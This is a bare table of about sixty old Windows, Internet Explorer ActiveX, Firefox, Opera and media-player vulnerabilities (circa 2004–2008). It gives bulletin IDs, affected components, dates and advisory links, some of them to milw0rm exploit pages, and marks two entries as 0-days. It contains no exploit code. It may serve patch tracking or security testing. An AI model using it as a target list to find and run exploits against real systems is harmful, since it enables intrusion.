MS06-040 | Svchost | Netapi32!NetpwNameCompare
MS06-046 | IE | Internet HHCtrl
MS06-055 | IE | Vulnerability in VML
MS06-057 | IE | Windows Shell "WebView" ActiveX BO
MS06-067 | IE | MS DirectAnimation Control
MS06-071 | IE | MSXML
MS07-004 | IE | Vulnerability in VML Could Allow RCE
MS07-017 | IE | Animated Cursor
MS07-027 | IE | mdsauth.dll
MS07-029 | DNS | Vulnerabilities in DNS Resolution
MS07-033 | IE | DirectSpeech ActiveX
MS07-055 | IE | Vulnerabilities in .TIF file parsing
MS07-069 | IE | DirectX Media ActiveX
MS08-016 | Word | File path vulnerabilitin in MSO
MS08-017 | IE | OWC.Spreadsheet Control
MSRC 8201 | IE | Works WksPictureInterface
MS08-041 | IE | MS Access Snapshot control
MS08-053 | IE | Buffer Overflow in Windows Media Encoder
MSRC 8520 | IE | MSMask32.ocx
HTMLHelp | Winhlp32 | long filename buffer overrun (SWIAT OCA 655)
SWIAT OCA 914 | Wordpad | MSWRD8.WPC!ChFindTermInPiece
MS07-069 | IE | MSRC 7749; MSHTML (Found 0-day)
Vulnerability | Application | Description | Advisory
Apple Quicktime | IE | RTSP handler http://secunia.com/advisories/23540/ | 1/2/2007
WinZip | IE | CreateNewFolderFromName vulnerability | 12/31/2006
Yahoo 1 | IE | Yahoo Webcam YWcVwr.WcViewer Control | 6/8/2007
Yahoo 2 | IE | Installer Widget http://www.kb.cert.org/vuls/id/120760 | 8/17/2007
Yahoo 3 | IE | Upload Control Send() / Initialize() vuln | 6/19/2007
Yahoo 4 | IE | CYFT object | 9/19/2007
Yahoo 5 | IE | http://www.milw0rm.com/exploits/5043 | 2/2/08
Yahoo 6 | IE | http://milw0rm.com/exploits/5052 | 2/3/2008
Firefox 1 | Firefox | www.securiteam.com/securitynews/6K00C0UEUU.html | 12/13/2005
Firefox 2 | Firefox | http://www.securiteam.com/exploits/5LP090KJFW.html | 8/2/2006
Firefox3 | Firefox | http://secunia.com/advisories/25984/ | 7/10/2007
Opera | Opera | Opera iframe vulnerability (0-day) | 10/29/2007
Sun Java VM | IE | Unknown Sun Java VM | 11/22/04
Sun Java VM2 | IE | Unknown Sun Java VM | 11/22/04
AOL aim: | IE | AOL AIM protocol http://secunia.com/advisories/26086/ | 7/17/2007
AOL Superbuddy | IE | http://dvlabs.tippingpoint.com/advisory/TPTI-07-03 | 7/18/2006
Real player 1 | IE | http://securityvulns.com/docs7966.html | 2/03/2005
Real player 2 | IE | http://www.frsirt.com/english/advisories/2007/3548 | 10/22/2007
Real Player 3 | IE | http://secunia.com/advisories/29315/ | 3/11/2008
Bearshare AX | IE | http://secunia.com/secunia_research/2007-50/advisory/ | 09/05/2007
jetAudio 7.x AX | IE | ActiveX DownloadFromMusicStore Vulnerability | 09/19/2007
Edraw Office | IE | http://www.frsirt.com/english/advisories/2007/3710 | 08/16/2007
Zenturi | IE | http://www.frsirt.com/english/advisories/2007/2000 | 5/31/2007
IncrediMail AX | IE | http://www.milw0rm.com/exploits/3877 | 5/8/2007
SonicWall AX | IE | http://www.milw0rm.com/exploits/4594 | 11/1/2007
GOM Player | IE | http://www.frsirt.com/english/advisories/2007/3634 | 10/29/2007
Acer ActiveX | IE | http://www.kb.cert.org/vuls/id/221700 | 11/19/2006
Hp.Revolution | IE | http://retrogod.altervista.org/telecom_regkey.html | 9/3/2007
Bitdefender AX | IE | http://research.eeye.com/html/advisories/published/AD20071120.html | 10/24/2007
HPQ utils | IE | http://securityreason.com/securityalert/3143 | 9/19/2007
AskJeeves | IE | http://xforce.iss.net/xforce/xfdb/36757 | 9/24/2007
Vuln.dll | IE | http://amxking.bokee.com/viewdiary.179927034.html | 12/19/2007
iMesh | IE | http://www.securiteam.com/windowsntfocus/6N00B2AKKU.html | 12/18/2007
ImageUploader | IE | http://www.milw0rm.com/exploits/5025 | 1/31/2008

